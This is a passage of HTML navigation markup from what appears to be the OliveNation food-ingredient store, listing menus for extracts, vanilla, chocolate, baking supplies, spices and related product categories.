    </div>
<div class="emthemesModez-header-topSection cus-grey-menu">
        <div class="container">
            <div class="new-inline-menu">
                <ul>
                    <li><a href="https://www.olivenation.com/category/specialty/shop-by-flavor/all-things-coconut.html">Coconut</a></li>
                    <li><a href="https://www.olivenation.com/category/specialty/shop-by-flavor/all-things-almond.html">Almond</a></li>
                    <li><a href="https://www.olivenation.com/search-results-page?q=lemon">Lemon</a></li>
                    <li><a href="https://www.olivenation.com/search-results-page?q=blueberry">Blueberry</a></li>
                    <li><a href="https://www.olivenation.com/search-results-page?q=hazelnut">Hazelnut</a></li>
                    <li><a href="https://www.olivenation.com/category/shop-by-holiday/valentines-day.html">Valentines Day</a></li>
                </ul>
            </div>
        </div>
    </div>
    

    <div class="navPages-container navPages-container--bg" id="menu" data-menu>
        <div class="container">
            <div class="new-inline-menu hideondesktop">
                <ul>
                    <li><a href="https://www.olivenation.com/category/specialty/shop-by-flavor/all-things-coconut.html">Coconut</a></li>
                    <li><a href="https://www.olivenation.com/category/specialty/shop-by-flavor/all-things-almond.html">Almond</a></li>
                    <li><a href="https://www.olivenation.com/search-results-page?q=lemon">Lemon</a></li>
                    <li><a href="https://www.olivenation.com/search-results-page?q=blueberry">Blueberry</a></li>
                    <li><a href="https://www.olivenation.com/search-results-page?q=hazelnut">Hazelnut</a></li>
                    <li><a href="https://www.olivenation.com/category/shop-by-holiday/valentines-day.html">Valentines Day</a></li>
                </ul>
            </div>
            <nav class="navPages">

        <div class="emthemesModez-navPages-verticalCategories-container">
            <a class="navPages-action has-subMenu" role="none">Categories</a>
            <div class="emthemesModez-verticalCategories is-open " id="emthemesModez-verticalCategories" data-emthemesmodez-fix-height="emthemesModez-section1-container">
                <ul class="navPages-list navPages-list--categories tests">

                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/on-sale.html"
    data-instantload
    
    data-collapsible="navPages-621"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    On Sale <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-621" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale.html" data-instantload>All On Sale</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale/special-sale.html" data-instantload >Special Sale</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale/overstock.html" data-instantload >Overstock</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/on-sale/discontinued.html" data-instantload >Discontinued</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/shop-by-holiday.html"
    data-instantload
    
    data-collapsible="navPages-917"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Shop by Holiday <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-917" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday.html" data-instantload>All Shop by Holiday</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/halloween.html" data-instantload >Halloween</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/thanksgiving.html" data-instantload >Thanksgiving</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/christmas.html" data-instantload >Christmas</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/valentines-day.html" data-instantload >Valentines Day</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/st-patricks-day.html" data-instantload >St Patricks Day</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/easter.html" data-instantload >Easter</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/shop-by-holiday/holiday-kits-mixes.html" data-instantload >Holiday Kits &amp; Mixes</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/baking-supplies.html"
    data-instantload
    
    data-collapsible="navPages-448"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Baking Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-448" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies.html" data-instantload>All Baking Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/baking-enhancers.html" data-instantload >Baking Enhancers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/baking-mixes.html" data-instantload >Baking Mixes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/milk-powders.html" data-instantload >Milk Powders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/dried-fruit-powder.html" data-instantload >Dried Fruit Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/food-coloring.html" data-instantload >Food Coloring</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/flours-mixes.html" data-instantload >Flours &amp; Mixes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/food-grade-packaging.html" data-instantload >Food Grade Packaging</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/sugars-sweeteners.html" data-instantload >Sugars &amp; Sweeteners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/fillings-toppings.html" data-instantload >Fillings &amp; Toppings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/dried-or-candied-fruit.html" data-instantload >Dried or Candied Fruit</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/sprinkles-decorations.html" data-instantload >Sprinkles &amp; Decorations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/vanilla-for-baking.html" data-instantload >Vanilla For Baking</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/baking-supplies/new-baking-ingredients.html" data-instantload >New Baking Ingredients</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/extracts-flavorings.html"
    data-instantload
    
    data-collapsible="navPages-451"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Extracts &amp; Flavorings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-451" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings.html" data-instantload>All Extracts &amp; Flavorings</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/extracts.html" data-instantload >Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/extracts-ttb-approved.html" data-instantload >Extracts - TTB Approved</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/emulsions.html" data-instantload >Emulsions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/flavor-fountain.html" data-instantload >Flavor Fountain</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/pg-free-flavoring.html" data-instantload >PG Free Flavoring</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/flavor-powder.html" data-instantload >Flavor Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/flavoring-oils.html" data-instantload >Flavoring Oils</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/liquor-flavored-extracts.html" data-instantload >Liquor Flavored Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/pure-vanilla-extract.html" data-instantload >Pure Vanilla Extract</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/savory-flavors.html" data-instantload >Savory Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/sets-of-extracts.html" data-instantload >Sets of Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/super-flavors.html" data-instantload >Super Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/waters-syrups.html" data-instantload >Waters &amp; Syrups</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/summer-extracts.html" data-instantload >Summer Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/fruit-flower-extracts.html" data-instantload >Fruit &amp; Flower Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/fall-extracts.html" data-instantload >Fall Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/holiday-flavors.html" data-instantload >Holiday Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/pure-extracts.html" data-instantload >Pure Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/organic-extracts.html" data-instantload >Organic Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/extracts-flavorings/new-extracts.html" data-instantload >New Extracts</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/vanilla.html"
    data-instantload
    
    data-collapsible="navPages-457"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Vanilla <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-457" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla.html" data-instantload>All Vanilla</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/vanilla-beans.html" data-instantload >Vanilla Beans</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/vanilla-extracts.html" data-instantload >Vanilla Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/vanilla-paste-powder.html" data-instantload >Vanilla Paste &amp; Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/clear-vanilla.html" data-instantload >Clear Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/imitation-vanilla.html" data-instantload >Imitation Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/french-vanilla.html" data-instantload >French Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/madagascar-vanilla.html" data-instantload >Madagascar Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/tahitian-vanilla.html" data-instantload >Tahitian Vanilla</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/vanilla/alcohol-free-vanilla.html" data-instantload >Alcohol Free Vanilla</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/chocolate.html"
    data-instantload
    
    data-collapsible="navPages-450"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chocolate <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-450" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate.html" data-instantload>All Chocolate</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/chips-chunks.html" data-instantload >Chips &amp; Chunks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/chocolate-bark.html" data-instantload >Chocolate Bark</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/chocolate-extracts.html" data-instantload >Chocolate Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/cocoa-powder.html" data-instantload >Cocoa Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/compound-chocolate.html" data-instantload >Compound Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/couverture-chocolate.html" data-instantload >Couverture Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/dark-chocolate.html" data-instantload >Dark Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/fruit-chocolates.html" data-instantload >Fruit Chocolates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/melting-chocolate.html" data-instantload >Melting Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/milk-chocolate.html" data-instantload >Milk Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/olivenation-chocolate.html" data-instantload >OliveNation Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/toppings-fillings.html" data-instantload >Toppings &amp; Fillings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/vegan-chocolate.html" data-instantload >Vegan Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/white-chocolate.html" data-instantload >White Chocolate</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/chocolate/new-chocolates.html" data-instantload >New Chocolates</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/snacks.html"
    data-instantload
    
    data-collapsible="navPages-452"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Snacks <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-452" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks.html" data-instantload>All Snacks</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/candy-snacks.html" data-instantload >Candy Snacks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/nuts.html" data-instantload >Nuts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/popcorn-seasoning.html" data-instantload >Popcorn Seasoning</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/chocolate-covered-snacks.html" data-instantload >Chocolate Covered Snacks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/fruit-snacks.html" data-instantload >Fruit Snacks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/snacks/snack-mixes.html" data-instantload >Snack Mixes</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/spices.html"
    data-instantload
    
    data-collapsible="navPages-456"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Spices <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-456" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices.html" data-instantload>All Spices</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/cinnamon-spices-extracts.html" data-instantload >Cinnamon Spices &amp; Extracts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/dried-chile.html" data-instantload >Dried Chile</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/peppercorns.html" data-instantload >Peppercorns</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/rubs-seasonings.html" data-instantload >Rubs &amp; Seasonings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/curry-indian-spices.html" data-instantload >Curry &amp; Indian Spices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/grilling-spices.html" data-instantload >Grilling Spices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/herbs-seeds.html" data-instantload >Herbs &amp; Seeds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/savory-spices.html" data-instantload >Savory Spices</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/honey-spreads.html" data-instantload >Honey &amp; Spreads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/vinegar-powder.html" data-instantload >Vinegar Powder</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/spices/salt.html" data-instantload >Salt</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/beverages-brewing.html"
    data-instantload
    
    data-collapsible="navPages-449"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Beverages &amp; Brewing <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-449" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing.html" data-instantload>All Beverages &amp; Brewing</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing/ttb-approved-flavors.html" data-instantload >TTB Approved Flavors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing/cocktail-sugar.html" data-instantload >Cocktail Sugar</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/beverages-brewing/mocktail-concentrates.html" data-instantload >Mocktail Concentrates</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/pantry-staples.html"
    data-instantload
    
    data-collapsible="navPages-455"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Pantry Staples <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-455" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples.html" data-instantload>All Pantry Staples</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/mushrooms.html" data-instantload >Mushrooms</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/beans-lentils.html" data-instantload >Beans &amp; Lentils</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/grains.html" data-instantload >Grains</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/nuts-seeds.html" data-instantload >Nuts &amp; Seeds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/flours-meals.html" data-instantload >Flours &amp;  Meals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/oils.html" data-instantload >Oils</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/dried-vegetables.html" data-instantload >Dried Vegetables</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/pantry-staples/vinegar.html" data-instantload >Vinegar</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.olivenation.com/category/specialty.html"
    data-instantload
    
    data-collapsible="navPages-551"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Specialty <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-551" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty.html" data-instantload>All Specialty</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-favorites.html" data-instantload >Shop Favorites</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/new-arrivals.html" data-instantload >New Arrivals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/made-in-usa.html" data-instantload >Made In USA</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-by-flavor.html" data-instantload >Shop By Flavor</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-better-for-you.html" data-instantload >Shop Better-For-You</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/shop-specialty-collections.html" data-instantload >Shop Specialty Collections</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/food-gifts.html" data-instantload >Food Gifts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.olivenation.com/category/specialty/best-sellers.html" data-instantload >Best Sellers</a>
            </li>
    </ul>
</div>
                            </li>
                    
                </ul>
            </div>
        </div>
    
    
        <ul class="navPages-list">
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/olivenation-catalog">Extract Catalog</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/category/specialty/new-arrivals.html">New Arrivals</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/category/extracts-flavorings.html">Extracts</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/category/chocolate.html">Chocolate</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/category/vanilla.html">Vanilla</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/category/baking-supplies/baking-mixes.html">Baking Mixes</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/top-selling-bulk-ingredients">Bulk</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" data-instantload href="https://www.olivenation.com/category/on-sale.html">SALE</a>
